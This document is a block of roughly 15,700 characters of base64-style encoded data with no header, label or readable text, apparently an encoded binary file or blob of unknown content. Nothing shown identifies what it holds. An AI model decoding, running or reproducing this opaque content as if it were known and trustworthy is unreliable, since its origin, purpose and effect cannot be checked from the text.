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
